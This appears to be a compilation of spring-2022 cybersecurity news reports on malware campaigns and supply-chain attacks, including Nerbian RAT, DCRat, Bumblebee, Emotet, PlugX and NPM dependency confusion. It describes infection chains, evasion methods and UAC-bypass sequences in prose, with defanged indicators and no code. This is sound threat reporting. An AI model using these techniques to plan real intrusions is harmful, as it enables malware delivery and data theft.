"It is written in operating system (OS) agnostic Go programming language, compiled for 64-bit systems, and leverages several encryption routines to further evade network analysis."
The messages, amounting to less than 100 in number, purport to be from the World Health Organization about safety measures related to COVID-19, urging potential victims to open a macro-laced Microsoft Word document to access the "latest health advice."

Enabling the macros displays COVID-19 guidance, including steps for
self-isolation, while in the background, the embedded macro triggers an
infection chain that delivers a payload called "UpdateUAV.exe", which acts as
dropper for Nerbian RAT ("MoUsoCore.exe") from a remote server.
The dropper also makes use of the open-source Chacal "anti-VM framework" to make reverse engineering difficult, using it to carry out anti-reversing checks and terminating itself should it encounter any debuggers or memory analysis programs.
The remote access trojan, for its part, is equipped to log keystrokes, capture screenshots, and execute arbitrary commands, before exfiltrating the results back to the server.
While both the dropper and the RAT are said to have been developed by the same author, the identity of the threat actor remains unknown as yet.
Furthermore, Proofpoint cautioned that the dropper could be customized to deliver different payloads in future attacks, although in its current form, it can only retrieve the Nerbian RAT.
"Malware authors continue to operate at the intersection of open-source capability and criminal opportunity," Sherrod DeGrippo, vice president of threat research and detection at Proofpoint, said in a statement.
Malicious NPM Packages Target German Companies in Supply Chain Attack
12.5.22 Virus Thehackernews
Cybersecurity researchers have discovered a number of malicious packages in the
NPM registry specifically targeting a number of prominent media, logistics, and
industrial firms based in Germany to carry out supply chain attacks.
"Compared with most malware found in the NPM repository, this payload seems particularly dangerous: a highly-sophisticated, obfuscated piece of malware that acts as a backdoor and allows the attacker to take total control over the infected machine," researchers from JFrog said in a new report.
The DevOps company said that evidence points to it being either the work of a sophisticated threat actor or a "very aggressive" penetration test.
All the rogue packages, most of which have since been removed from the repository, have been traced to four "maintainers" - bertelsmannnpm, boschnodemodules, stihlnodemodules, and dbschenkernpm — indicating an attempt to impersonate legitimate firms like Bertelsmann, Bosch, Stihl, and DB Schenker.
Some of the package names are said to be very specific, raising the possibility that the adversary managed to identify the libraries hosted in the companies' internal repositories with the goal of staging a dependency confusion attack.
The findings build on a report from Snyk late last month that detailed one of
the offending packages, "gxm-reference-web-auth-server," noting that the malware
is targeting an unknown company that has the same package in their private
registry.
"The attacker(s) likely had information about the existence of such a package in the company's private registry," the Snyk security research team said.
ReversingLabs, which independently corroborated the hacks, said that the rogue modules uploaded to NPM featured elevated version numbers than their private counterparts to force the modules onto target environments — a clear indicator of a dependency confusion attack.
"The targeted private packages for the transportation and logistics firm had versions 0.5.69 and 4.0.48, while the malicious, public versions were identically named, but used versions 0.5.70 and 4.0.49," the cybersecurity firm explained.
Calling the implant an "in-house development," JFrog pointed out that the malware harbors two components, a dropper that sends information about the infected machine to a remote telemetry server before decrypting and executing a JavaScript backdoor.
The backdoor, while lacking a persistence mechanism, is designed to receive and execute commands sent from a hard-coded command-and-control server, evaluate arbitrary JavaScript code, and upload files back to the server.
"The attack is highly targeted and relies on difficult-to-get insider information," the researchers said. But on the other hand, "the usernames created in the NPM registry did not try to hide the targeted company."
The findings come as Israeli cybersecurity firm Check Point disclosed a monthslong information stealer campaign targeting the German auto industry with commodity malware such as AZORult, BitRAT, and Raccoon.
Update: A German penetration testing company named Code White has owned up to uploading the malicious packages in question, adding it was an attempt to "mimic realistic threat actors for dedicated clients."
The dependency confusion attacks were engineered by an intern at the company who was tasked with "research(ing) dependency confusion as part of our continuous attack simulations for clients," it acknowledged in a set of tweets.
Experts Detail Saintstealer and Prynt Stealer Info-Stealing Malware Families
11.5.22 Virus Thehackernews
Cybersecurity researchers have dissected the inner workings of an information-stealing malware called Saintstealer that's designed to siphon credentials and system information.
"After execution, the stealer extracts username, passwords, credit card details, etc.," Cyble researchers said in an analysis last week. "The stealer also steals data from various locations across the system and compresses it in a password-protected ZIP file."
A 32-bit C# .NET-based executable with the name "saintgang.exe," Saintstealer is equipped with anti-analysis checks, opting to terminate itself if it's running either in a sandboxed or virtual environment.
The malware can capture a wide range of information that ranges from taking screenshots to gathering passwords, cookies, and autofill data stored in Chromium-based browsers such as Google Chrome, Opera, Edge, Brave, Vivaldi, and Yandex, among others.
It can also steal Discord multi-factor authentication tokens, files with .txt, .doc, and .docx extensions as well as extract information from VimeWorld, Telegram, and VPN apps like NordVPN, OpenVPN, and ProtonVPN.
Besides transmitting the compressed information to a Telegram channel, the
metadata related to the exfiltrated data is sent to a remote command-and-control
(C2) server.
What's more, the IP address linked to the C2 domain — 141.8.197[.]42 — is tied
to multiple stealer families such as Nixscare stealer, BloodyStealer, QuasarRAT,
Predator stealer, and EchelonStealer.
"Information stealers can be harmful to individuals as well as large organizations," the researchers said. "If even unsophisticated stealers like Saintstealer gain infrastructural access, it could have devastating effects on the cyberinfrastructure of the targeted organization."
The disclosure comes as a new infostealer named Prynt Stealer has surfaced in the wild that can also perform keylogging operations and financial theft using a clipper module.
"It can target 30+ Chromium-based browsers, 5+ Firefox-based browsers, and a range of VPN, FTP, messaging, and gaming apps," Cyble noted last month.
Sold for $100 for a one-month license and $900 for a lifetime subscription, the malware joins a long list of other recently advertised stealers, including Jester, BlackGuard, Mars Stealer, META, FFDroider, and Lightning Stealer.
Experts Sound Alarm on DCRat Backdoor Being Sold on Russian Hacking Forums
10.5.22 Virus Thehackernews
Cybersecurity researchers have shed light on an actively maintained remote
access trojan called DCRat (aka DarkCrystal RAT) that's offered on sale for
"dirt cheap" prices, making it accessible to professional cybercriminal groups
and novice actors alike.
"Unlike the well-funded, massive Russian threat groups crafting custom malware [...], this remote access Trojan (RAT) appears to be the work of a lone actor, offering a surprisingly effective homemade tool for opening backdoors on a budget," BlackBerry researchers said in a report shared with The Hacker News.
"In fact, this threat actor's commercial RAT sells at a fraction of the standard price such tools command on Russian underground forums."
Written in .NET by an individual codenamed "boldenis44" and "crystalcoder," DCRat is a full-featured backdoor whose functionalities can be further augmented by third-party plugins developed by affiliates using a dedicated integrated development environment (IDE) called DCRat Studio.
It was first released in 2018, with version 3.0 shipping on May 30, 2020, and version 4.0 launching nearly a year later on March 18, 2021.
Prices for the trojan start at 500 RUB ($5) for a two-month license, 2,200 RUB ($21) for a year, and 4,200 RUB ($40) for a lifetime subscription, figures which are further reduced during special promotions.
While a previous analysis by Mandiant in May 2020 traced the RAT's infrastructure to files.dcrat[.]ru, the malware bundle is currently hosted on a different domain named crystalfiles[.]ru, indicating a shift in response to public disclosure.

"All DCRat marketing and sales operations are done through the popular Russian
hacking forum lolz[.]guru, which also handles some of the DCRat pre-sales
queries," the researchers said.
Also actively used for communications and sharing information about software and plugin updates is a Telegram channel which has about 2,847 subscribers as of writing.

Messages posted on the channel in recent weeks cover updates to CryptoStealer,
TelegramNotifier, and WindowsDefenderExcluder plugins, as well as "cosmetic
changes/fixes" to the panel.
"Some Fun features have been moved to the standard plugin," a translated message shared on April 16 reads. "The weight of the build has slightly decreased. There should be no detects that go specifically to these functions."
Besides its modular architecture and bespoke plugin framework, DCRat also encompasses an administrator component that's engineered to stealthily trigger a kill switch, which allows the threat actor to remotely render the tool unusable.
The admin utility, for its part, enables subscribers to sign in to an active command-and-control server, issue commands to infected endpoints, and submit bug reports, among others.
Distribution vectors employed to infect hosts with DCRat include Cobalt Strike Beacons and a traffic direction system (TDS) called Prometheus, a subscription-based crimeware-as-a-service (CaaS) solution used to deliver a variety of payloads.
The implant, in addition to gathering system metadata, supports surveillance, reconnaissance, information theft, and DDoS attack capabilities. It can also capture screenshots, record keystrokes, and steal content from clipboard, Telegram, and web browsers.
"New plugins and minor updates are announced almost every day," the researchers said. "If the threat is being developed and sustained by just one person, it appears that it's a project they are working on full-time."
Ukrainian CERT Warns Citizens of a New Wave of Attacks Distributing Jester
Malware
10.5.22 Virus Thehackernews
The Computer Emergency Response Team of Ukraine (CERT-UA) has warned of phishing
attacks that deploy an information-stealing malware called Jester Stealer on
compromised systems.
The mass email campaign carries the subject line "chemical attack" and contains a link to a macro-laced Microsoft Excel file, opening which leads to computers getting infected with Jester Stealer.
The attack, which requires potential victims to enable macros after opening the document, works by downloading and executing an .EXE file that is retrieved from compromised web resources, CERT-UA detailed.
Jester Stealer, which was first documented by Cyble in February 2022, comes with features to steal and transmit login credentials, cookies, and credit card information along with data from passwords managers, chat messengers, email clients, crypto wallets, and gaming apps to the attackers.
"The hackers get the stolen data via Telegram using statically configured proxy addresses (e.g., within TOR)," the agency said. "They also use anti-analysis techniques (anti-VM/debug/sandbox). The malware has no persistence mechanism — it is deleted as soon as its operation is completed."
The Jester Stealer campaign coincides with another phishing attack that CERT-UA has attributed to the Russian nation-state actor tracked as APT28 (aka Fancy Bear aka Strontium).
The emails, titled "Кібератака" (meaning cyberattack in Ukrainian), masquerade as a security notification from CERT-UA and come with a RAR archive file "UkrScanner.rar" attachment that, when opened, deploys a malware called CredoMap_v2.
"Unlike prior versions of this stealer malware, this one uses the HTTP protocol for data exfiltration," CERT-UA noted. "Stolen authentication data will be sent to a web resource, deployed on the Pipedream platform, through the HTTP POST requests."
The disclosures follow similar findings from Microsoft's Digital Security Unit (DSU) and Google's Threat Analysis Group (TAG) about Russian state-sponsored hacking crews carrying out credential and data theft operations in Ukraine.
This New Fileless Malware Hides Shellcode in Windows Event Logs
7.5.22
Virus Thehackernews
A new malicious campaign has been spotted taking advantage of Windows event logs
to stash chunks of shellcode for the first time in the wild.
"It allows the 'fileless' last stage trojan to be hidden from plain sight in the file system," Kaspersky researcher Denis Legezo said in a technical write-up published this week.
The stealthy infection process, not attributed to a known actor, is believed to have commenced in September 2021 when the intended targets were lured into downloading compressed .RAR files containing Cobalt Strike and Silent Break.
The adversary simulation software modules are then used as a launchpad to inject code into Windows system processes or trusted applications.
Also notable is the use of anti-detection wrappers as part of the toolset, suggesting an attempt on the part of the operators to fly under the radar.

One of the key methods is to keep encrypted shellcode containing the next-stage
malware as 8KB pieces in event logs, a never-before-seen technique in real-world
attacks, that's then combined and executed.

The final payload is a set of trojans that employ two different communication
mechanisms — HTTP with RC4 encryption and unencrypted with named pipes — which
allow it to run arbitrary commands, download files from a URL, escalate
privileges, and take screenshots.
Another indicator of the threat actor's evasion tactics is the use of information gleaned from initial reconnaissance to develop succeeding stages of the attack chain, including the use of a remote server that mimics legitimate software used by the victim.
"The actor behind this campaign is quite capable," Legezo said. "The code is quite unique, with no similarities to known malware."
The disclosure comes as Sysdig researchers demonstrated a way to compromise read-only containers with fileless malware that's executed in-memory by leveraging a critical flaw in Redis servers.
Researchers Warn of 'Raspberry Robin' Malware Spreading via External Drives
7.5.22 Virus Thehackernews
Cybersecurity researchers have discovered a new Windows malware with worm-like
capabilities and is propagated by means of removable USB devices.
Attributing the malware to a cluster named "Raspberry Robin," Red Canary researchers noted that the worm "leverages Windows Installer to reach out to QNAP-associated domains and download a malicious DLL."
The earliest signs of the activity are said to date back to September 2021, with infections observed in organizations with ties to technology and manufacturing sectors.
Attack chains pertaining to Raspberry Robin start with connecting an infected USB drive to a Windows machine. Present within the device is the worm payload, which appears as a .LNK shortcut file to a legitimate folder.

The worm then takes care of spawning a new process using cmd.exe to read and
execute a malicious file stored on the external drive.
This is followed by launching explorer.exe and msiexec.exe, the latter of which is used for external network communication to a rogue domain for command-and-control (C2) purposes and to download and install a DLL library file.
The malicious DLL is subsequently loaded and executed using a chain of legitimate Windows utilities such as fodhelper.exe, rundll32.exe to rundll32.exe, and odbcconf.exe, effectively bypassing User Account Control (UAC).
Also common across Raspberry Robin detections so far is the presence of outbound C2 contact involving the processes regsvr32.exe, rundll32.exe, and dllhost.exe to IP addresses associated with Tor nodes.
That said, the operators' objectives remain unanswered at this stage. It's also unclear how and where the external drives are infected, although it's suspected that it's carried out offline.
"We also don't know why Raspberry Robin installs a malicious DLL," the researchers said. "One hypothesis is that it may be an attempt to establish persistence on an infected system."
Hackers Using PrivateLoader PPI Service to Distribute New NetDooka Malware
7.5.22 Virus Thehackernews
A pay-per-install (PPI) malware service known as PrivateLoader has been spotted distributing a "fairly sophisticated" framework called NetDooka, granting attackers complete control over the infected devices.
"The framework is distributed via a pay-per-install (PPI) service and contains multiple parts, including a loader, a dropper, a protection driver, and a full-featured remote access trojan (RAT) that implements its own network communication protocol," Trend Micro said in a report published Thursday.
PrivateLoader, as documented by Intel 471 in February 2022, functions as a downloader responsible for downloading and installing additional malware onto the infected system, including SmokeLoader, RedLine Stealer, Vidar, Raccoon, GCleaner, and Anubis.
Featuring anti-analysis techniques, PrivateLoader is written in the C++ programming language and is said to be in active development, with the downloader malware family gaining traction among multiple threat actors.
PrivateLoader infections are typically propagated through pirated software downloaded from rogue websites that are pushed to the top of search results via search engine optimization (SEO) poisoning techniques.
"PrivateLoader is currently used to distribute ransomware, stealer, banker, and
other commodity malware," Zscaler noted last week. "The loader will likely
continue to be updated with new features and functionality to evade detection
and effectively deliver second-stage malware payloads."
The framework, still in its development phase, contains different modules: a
dropper, a loader, a kernel-mode process and file protection driver, and a
remote access trojan that uses a custom protocol to communicate with the
command-and-control (C2) server.
The newly observed set of infections involving the NetDooka framework commences with PrivateLoader acting as a conduit to deploy a dropper component, which then decrypts and executes a loader that, in turn, retrieves another dropper from a remote server to install a full-featured trojan as well as a kernel driver.
"The driver component acts as a kernel-level protection for the RAT component," researchers Aliakbar Zahravi and Leandro Froes said. "It does this by attempting to prevent the file deletion and process termination of the RAT component."
The backdoor, dubbed NetDookaRAT, is notable for its breadth of functionality, enabling it to run commands on the target's device, carry out distributed denial-of-service (DDoS) attacks, access and send files, log keystrokes, and download and execute additional payloads.
This indicates that NetDooka's capabilities not only allow it to act as an entry point for other malware, but can also be weaponized to steal sensitive information and form remote-controlled botnets.
"PPI malware services allow malware creators to easily deploy their payloads," Zahravi and Froes concluded.
"The use of a malicious driver creates a large attack surface for attackers to exploit, while also allowing them to take advantage of approaches such as protecting processes and files, bypassing antivirus programs, and hiding the malware or its network communications from the system."
Here's a New Tool That Scans Open-Source Repositories for Malicious Packages
3.5.22 Virus Thehackernews
The Open Source Security Foundation (OpenSSF) has announced the initial
prototype release of a new tool that's capable of carrying out dynamic analysis
of all packages uploaded to popular open source repositories.
Called the Package Analysis project, the initiative aims to secure open-source packages by detecting and alerting users to any malicious behavior with the goal of bolstering the security of the software supply chain and increasing trust in open-source software.
"The Package Analysis project seeks to understand the behavior and capabilities of packages available on open source repositories: what files do they access, what addresses do they connect to, and what commands do they run?," the OpenSSF said.
"The project also tracks changes in how packages behave over time, to identify when previously safe software begins acting suspiciously," the foundation's Caleb Brown and David A. Wheeler added.
In a test run that lasted a month, the tool identified more than 200 malicious packages uploaded to PyPI and NPM, with a majority of the rogue libraries leveraging dependency confusion and typosquatting attacks.
Google, which is a member of OpenSSF, has also rallied its support behind the Package Analysis project, while emphasizing the need for "vetting packages being published in order to keep users safe."
The tech giant's Open Source Security Team, last year, put forth a new framework called Supply chain Levels for Software Artifacts (SLSA) to ensure the integrity of software packages and prevent unauthorized modifications.
The development comes as the open source ecosystem is being increasingly weaponized to target developers with a variety of malware, including cryptocurrency miners and information stealers.
Cybercriminals Using New Malware Loader 'Bumblebee' in the Wild
29.4.22 Virus Thehackernews
Cybercriminal actors previously observed delivering BazaLoader and IcedID as
part of their malware campaigns are said to have transitioned to a new loader
called Bumblebee that's under active development.
"Based on the timing of its appearance in the threat landscape and use by multiple cybercriminal groups, it is likely Bumblebee is, if not a direct replacement for BazaLoader, then a new, multifunctional tool used by actors that historically favored other malware," enterprise security firm Proofpoint said in a report shared with The Hacker News.
Campaigns distributing the new highly sophisticated loader are said to have commenced in March 2022, while sharing overlaps with malicious activity leading to the deployment of Conti and Diavol ransomware, raising the possibility that the loader could act as a precursor for ransomware attacks.
"Threat actors using Bumblebee are associated with malware payloads that have been linked to follow-on ransomware campaigns," the researchers said.
Besides featuring anti-virtualization checks, Bumblebee is written in C++ and is engineered to act as a downloader for retrieving and executing next-stage payloads, including Cobalt Strike, Sliver, Meterpreter, and shellcode.
Interestingly, the increased detection of the malware loader in the threat landscape corresponds to a drop in BazaLoader deployments since February 2022, another popular loader used for delivering file-encrypting malware and developed by the now-defunct TrickBot gang, which has since been absorbed into Conti.
Attack chains distributing Bumblebee have taken the form of DocuSign-branded
email phishing lures incorporating fraudulent links or HTML attachments, leading
potential victims to a compressed ISO file hosted on Microsoft OneDrive.
What's more, the embedded URL in the HTML attachment makes use of a traffic direction system (TDS) dubbed Prometheus — which is available for sale on underground platforms for $250 a month — to redirect the URLs to the archive files based on the time zone and cookies of the victims.
The ZIP files, in turn, include .LNK and .DAT files, with the Windows shortcut file executing the latter containing the Bumblebee downloader, before using it to deliver BazaLoader and IcedID malware.
A second campaign in April 2022 involved a thread-hijacking scheme in which legitimate invoice-themed emails were taken over to send zipped ISO files, which were then used to execute a DLL file to activate the loader.
Also observed is the abuse of the contact form present on the target's website to send a message claiming copyright violations of images, pointing the victim to a Google Cloud Storage link that results in the download of a compressed ISO file, thereby continuing the aforementioned infection sequence.
The transition from BazaLoader to Bumblebee is further evidence that these threat actors — likely initial access brokers who infiltrate targets and then sell that access to others — are receiving the malware from a common source, while also signaling a departure after the Conti group's attack toolkit became public knowledge around the same time.
The development also coincides with Conti taking over the infamous TrickBot botnet and shutting it down to focus on the development of BazaLoader and Anchor malware. It's not immediately clear if Bumblebee is the work of TrickBot actors and whether the leaks prompted the gang to abandon BazaLoader in favor of an entirely new malware.
But Cybereason malware researcher Eli Salem, in an independent analysis, identified points of similarities between Bumblebee and TrickBot, including the use of the latter's web-inject module and the same evasion technique, lending credence to the possibility that the authors behind Bumblebee may have had access to TrickBot's source code.
"The introduction of the Bumblebee loader to the crimeware threat landscape and its apparent replacement for BazaLoader demonstrates the flexibility threat actors have to quickly shift TTPs and adopt new malware," Sherrod DeGrippo, vice president of threat research and detection at Proofpoint, said.
"Additionally, the malware is quite sophisticated, and demonstrates being in ongoing, active development introducing new methods of evading detection," DeGrippo added.
Chinese Hackers Targeting Russian Military Personnel with Updated PlugX Malware
29.4.22 Virus Thehackernews
A China-linked government-sponsored threat actor observed striking European
diplomatic entities in March may have been targeting Russian government
officials with an updated version of a remote access trojan called PlugX.
Secureworks attributed the attempted intrusions to a threat actor it tracks as Bronze President, and by the wider cybersecurity community under the monikers Mustang Panda, TA416, HoneyMyte, RedDelta, and PKPLUG.
"The war in Ukraine has prompted many countries to deploy their cyber capabilities to gain insight about global events, political machinations, and motivations," the cybersecurity firm said in a report shared with The Hacker News. "This desire for situational awareness often extends to collecting intelligence from allies and 'friends.'"
Bronze President, active since at least July 2018, has a history of conducting espionage operations by leveraging custom and publicly available tools to compromise, maintain long-term access, and collect data from targets of interest.
Chief among its tools is PlugX, a Windows backdoor that enables threat actors to execute a variety of commands on infected systems and which has been employed by several Chinese state-sponsored actors over the years.
The latest findings from Secureworks suggest an expansion of the same campaign previously detailed by Proofpoint and ESET last month, which has involved the use of a new variant of PlugX codenamed Hodur, so labeled owing to its overlaps with another version called THOR that emerged on the scene in July 2021.

The attack chain commences with a malicious executable named "Blagoveshchensk -
Blagoveshchensk Border Detachment.exe" that masquerades as a seemingly
legitimate document with a PDF icon, which, when opened, leads to the deployment
of an encrypted PlugX payload from a remote server.
"Blagoveshchensk is a Russian city close to the China border and is home to the 56th Blagoveshchenskiy Red Banner Border Guard Detachment," the researchers said. "This connection suggests that the filename was chosen to target officials or military personnel familiar with the region."
The fact that Russian officials may have been the target of the March 2022 campaign indicates that the threat actor is evolving its tactics in response to the political situation in Europe and the war in Ukraine.
"Targeting Russian-speaking users and European entities suggests that the threat actors have received updated tasking that reflects the changing intelligence collection requirements of the [People's Republic of China]," the researchers said.
The findings come weeks after another China-based nation-state group known as Nomad Panda (aka RedFoxtrot) was linked with medium confidence to attacks against defense and telecom sectors in South Asia by leveraging yet another version of PlugX dubbed Talisman.
"PlugX has been associated with various Chinese actors in recent years," Trellix noted last month. "This fact raises the question if the malware's code base is shared among different Chinese state-backed groups."
"On the other hand, the alleged leak of the PlugX v1 builder, as reported by Airbus in 2015, indicates that not all occurrences of PlugX are necessarily tied to Chinese actors," the cybersecurity company added.
NPM Bug Allowed Attackers to Distribute Malware as Legitimate Packages
29.4.22 Virus Thehackernews
A "logical flaw" has been disclosed in NPM, the default package manager for the
Node.js JavaScript runtime environment, that enables malicious actors to pass
off rogue libraries as legitimate and trick unsuspecting developers into
installing them.
The supply chain threat has been dubbed "Package Planting" by researchers from cloud security firm Aqua. Following responsible disclosure on February 10, the underlying issue was remediated by NPM on April 26.
"Up until recently, NPM allowed adding anyone as a maintainer of the package without notifying these users or getting their consent," Aqua's Yakir Kadkoda said in a report published Tuesday.
This effectively meant that an adversary could create malware-laced packages and
assign them to trusted, popular maintainers without their knowledge.
The idea here is to add credible owners associated with other popular NPM
libraries to the attacker-controlled poisoned package in hopes that doing so
would attract developers into downloading it.
The consequences of such a supply chain attack are significant for a number of reasons. Not only does it give a false sense of trust among developers, it could also inflict reputational damage to legitimate package maintainers.
The disclosure comes as Aqua uncovered two more flaws in the NPM platform related to two-factor authentication (2FA) that could be abused to facilitate account takeover attacks and publish malicious packages.
"The main problem is that any npm user can perform this and add other NPM users as maintainers of their own package," Kadkoda said. "Eventually, developers are responsible for what open source packages they use when building applications."
Emotet Testing New Delivery Ideas After Microsoft Disables VBA Macros by Default
26.4.22 Virus Thehackernews
The threat actor behind the prolific Emotet botnet is testing new attack methods on a small scale before co-opting them into their larger volume malspam campaigns, potentially in response to Microsoft's move to disable Visual Basic for Applications (VBA) macros by default across its products.
Calling the new activity a "departure" from the group's typical behavior, ProofPoint alternatively raised the possibility that the latest set of phishing emails distributing the malware show that the operators are now "engaged in more selective and limited attacks in parallel to the typical massive scale email campaigns."
Emotet, the handiwork of a cybercrime group tracked as TA542 (aka Mummy Spider or Gold Crestwood), staged a revival of sorts late last year after a 10-month-long hiatus following a coordinated law enforcement operation to take down its attack infrastructure.
Emotet
Since then, Emotet campaigns have targeted thousands of customers with
tens of thousands of messages in several geographic regions, with the message
volume surpassing over one million per campaign in select cases.
The new "low volume" email campaign analyzed by the enterprise security firm involved the use of salary-themed lures and OneDrive URLs hosting ZIP archives that contain Microsoft Excel Add-in (XLL) files, which, when executed, drop and run the Emotet payload.
The new set of social engineering attacks is said to have taken place between April 4, 2022, and April 19, 2022, when other widespread Emotet campaigns were put on hold.
The absence of macro-enabled Microsoft Excel or Word document attachments is a significant shift from previously observed Emotet attacks, suggesting that the threat actor is pivoting away from the technique as a way to get around Microsoft's plans to block VBA macros by default starting April 2022.
The development also comes as the malware authors last week fixed an issue that prevented potential victims from getting compromised upon opening the weaponized email attachments.
"After months of consistent activity, Emotet is switching things up," Sherrod DeGrippo, vice president of threat research and detection at Proofpoint, said.
"It is likely the threat actor is testing new behaviors on a small scale before delivering them to victims more broadly, or to distribute via new TTPs alongside its existing high-volume campaigns. Organizations should be aware of the new techniques and ensure they are implementing defenses accordingly."
North Korean Hackers Target Journalists with GOLDBACKDOOR Malware
26.4.22
Virus Thehackernews
A state-backed threat actor with ties to the Democratic People's Republic of
Korea (DRPK) has been attributed to a spear-phishing campaign targeting
journalists covering the country with the ultimate goal of deploying a backdoor
on infected Windows systems.
The intrusions, said to be the work of Ricochet Chollima, resulted in the deployment of a novel malware strain called GOLDBACKDOOR, an artifact that shares technical overlaps with another malware named BLUELIGHT, which has been previously linked to the group.
"Journalists are high-value targets for hostile governments," cybersecurity firm Stairwell said in a report published last week. "Compromising a journalist can provide access to highly-sensitive information and enable additional attacks against their sources."
Ricochet Chollima, also known as APT37, InkySquid, and ScarCruft, is a North Korean-nexus targeted intrusion adversary that has been involved in espionage attacks since at least 2016. The threat actor has a track record of targeting the Republic of Korea with a noted focus on government officials, non-governmental organizations, academics, journalists, and North Korean defectors.
In November 2021, Kaspersky unearthed evidence of the hacking crew delivering a previously undocumented implant called Chinotto as part of a new wave of highly-targeted surveillance attacks, while other prior operations have made use of a remote access tool called BLUELIGHT.

Stairwell's investigation into the campaign comes weeks after NK News disclosed
that the lure messages were sent from a personal email address belonging to a
former South Korean intelligence official, ultimately leading to the deployment
of the backdoor in a multi-stage infection process to evade detection.
The email messages were found to contain a link to download a ZIP archive from a remote server designed to impersonate the North Korea-focused news portal. Embedded within the file is a Windows shortcut file that acts as a jumping-off point to execute the PowerShell script, which opens a decoy document while simultaneously installing the GOLDBACKDOOR backdoor.
The implant, for its part, is fashioned as a Portable Executable file that's capable of retrieving commands from a remote server, uploading and downloading files, recording files, and remotely uninstalling itself from the compromised machines.
"Over the past 10 years, the Democratic People's Republic of Korea DPRK has adopted cyber operations as a key means of supporting the regime," Stairwell's Silas Cutler said.
"While significant attention has been paid to the purported use of these operations as a means of funding DPRK's military programs, the targeting of researchers, dissidents, and journalists likely remains a key area for supporting the country's intelligence operations."
New BotenaGo Malware Variant Targeting Lilin Security Camera DVR Devices
26.4.22 Virus Thehackernews
A new variant of an IoT botnet called BotenaGo has emerged in the wild,
specifically singling out Lilin security camera DVR devices to infect them with
Mirai malware.
Dubbed "Lilin Scanner" by Nozomi Networks, the latest version is designed to exploit a two-year-old critical command injection vulnerability in the DVR firmware that was patched by the Taiwanese company in February 2020.
BotenaGo, first documented in November 2021 by AT&T Alien Labs, is written in Golang and features over 30 exploits for known vulnerabilities in web servers, routers and other kinds of IoT devices.
The botnet's source code has since been uploaded to GitHub, making it ripe for abuse by other criminal actors. "With only 2,891 lines of code, BotenaGo has the potential to be the starting point for many new variants and new malware families using its source code," the researchers said this year.
The new BotenaGo malware is the latest to exploit vulnerabilities in Lilin DVR devices after Chalubo, Fbot, and Moobot. Earlier this month, Qihoo 360's Network Security Research Lab (360 Netlab) detailed a rapidly spreading DDoS botnet called Fodcha that propagates through different several N-Day flaws, including that of Lilin, and weak Telnet/SSH passwords.
One crucial aspect sets Lillin Scanner apart from BotenaGo is its reliance on an
external program to build an IP address list of vulnerable Lilin devices,
subsequently exploiting the aforementioned flaw to execute arbitrary code
remotely on the target and deploy Mirai payloads.
It's worth noting that the malware cannot propagate itself in a worm-like fashion, and can only be used to strike the IP addresses provided as input with the Mirai binaries.
"Another behavior associated with the Mirai botnet is the exclusion of IP ranges belonging to the internal networks of the U.S. Department of Defense (DoD), U.S. Postal Service (USPS), General Electric (GE), Hewlett-Packard (HP), and others," the researchers said.
Like Mirai, the emergence of Lilin Scanner points to the reuse of readily available source code to spawn new malware offshoots.
"Its authors removed almost all of the 30+ exploits present in BotenaGo's original source code," the researchers said, adding, "it seems that this tool has been quickly built using the code base of the BotenaGo malware."
Hackers Sneak 'More_Eggs' Malware Into Resumes Sent to Corporate Hiring Managers
23.4.22 Virus Thehackernews
A new set of phishing attacks delivering the more_eggs malware has been observed
striking corporate hiring managers with bogus resumes as an infection vector, a
year after potential candidates looking for work on LinkedIn were lured with
weaponized job offers.
"This year the more_eggs operation has flipped the social engineering script, targeting hiring managers with fake resumes instead of targeting jobseekers with fake job offers," eSentire's research and reporting lead, Keegan Keplinger, said in a statement.
The Canadian cybersecurity company said it identified and disrupted four separate security incidents, three of which occurred at the end of March. Targeted entities include a U.S.-based aerospace company, an accounting business located in the U.K., a law firm, and a staffing agency, both based out of Canada.
The malware, suspected to be the handiwork of a threat actor called Golden Chickens (aka Venom Spider), is a stealthy, modular backdoor suite capable of stealing valuable information and conducting lateral movement across the compromised network.
"More_eggs achieves execution by passing malicious code to legitimate windows processes and letting those windows processes do the work for them," Keplinger said. The goal is to leverage the resumes as a decoy to launch the malware and sidestep detection.
The role reversal in the modus operandi aside, it's unclear what the attackers were after in light of the fact that the intrusions were stopped before they could bring their plans to fruition. But it's worth pointing out that more_eggs, once deployed, could be used as a jumping off point for further attacks such as information theft and ransomware.
"The threat actors behind more_eggs use a scalable, spear-phishing approach that weaponizes expected communications, such as resumes, that match a hiring manager's expectations or job offers, targeting hopeful candidates that match their current or past job titles," Keplinger said.
New SolarMarker Malware Variant Using Updated Techniques to Stay Under the Radar
18.4.22 Virus Thehackernews
Cybersecurity researchers have disclosed a new version of the SolarMarker
malware that packs in new improvements with the goal of updating its defense
evasion abilities and staying under the radar.
"The recent version demonstrated an evolution from Windows Portable Executables (EXE files) to working with Windows installer package files (MSI files)," Palo Alto Networks Unit 42 researchers said in a report published this month. "This campaign is still in development and going back to using executables files (EXE) as it did in its earlier versions."
SolarMarker, also called Jupyter, leverages manipulated search engine optimization (SEO) tactics as its primary infection vector. It's known for its information stealing and backdoor features, enabling the attackers to steal data stored in web browsers and execute arbitrary commands retrieved from a remote server.
In February 2022, the operators of SolarMarker were observed using stealthy Windows Registry tricks to establish long-term persistence on compromised systems.
The evolving attack patterns spotted by Unit 42 are a continuation of this
behavior, what with the infection chains taking the form of 250MB executables
for PDF readers and utilities that are hosted on fraudulent websites packed with
keywords and use SEO techniques to rank them higher in the search results.
The large file size not only allows the initial stage dropper to avoid automated analysis by antivirus engines, it's also designed to download and install the legitimate program while, in the background, it activates the execution of a PowerShell installer that deploys the SolarMarker malware.

A .NET-based payload, the SolarMarker backdoor is equipped with capabilities to
conduct internal reconnaissance and vacuum system metadata, all of which is
exfiltrated to the remote server over an encrypted channel.
The implant also functions as a conduit to deploy the SolarMarker's information-stealing module on the victim machine. The stealer, for its part, can siphon autofill data, cookies, passwords, and credit card information from web browsers.
"The malware invests significant effort into defense evasion, which consists of techniques like signed files, huge files, impersonation of legitimate software installations and obfuscated PowerShell scripts," the researchers said.
New Hacking Campaign Targeting Ukrainian Government with IcedID Malware
18.4.22 Virus Thehackernews
The Computer Emergency Response Team of Ukraine (CERT-UA) has warned of a new
wave of social engineering campaigns delivering IcedID malware and leveraging
Zimbra exploits with the goal of stealing sensitive information.
Attributing the IcedID phishing attacks to a threat cluster named UAC-0041, the agency said the infection sequence begins with an email containing a Microsoft Excel document (Мобілізаційний реєстр.xls or Mobilization Register.xls) that, when opened, prompts the users to enable macros, leading to the deployment of IcedID.
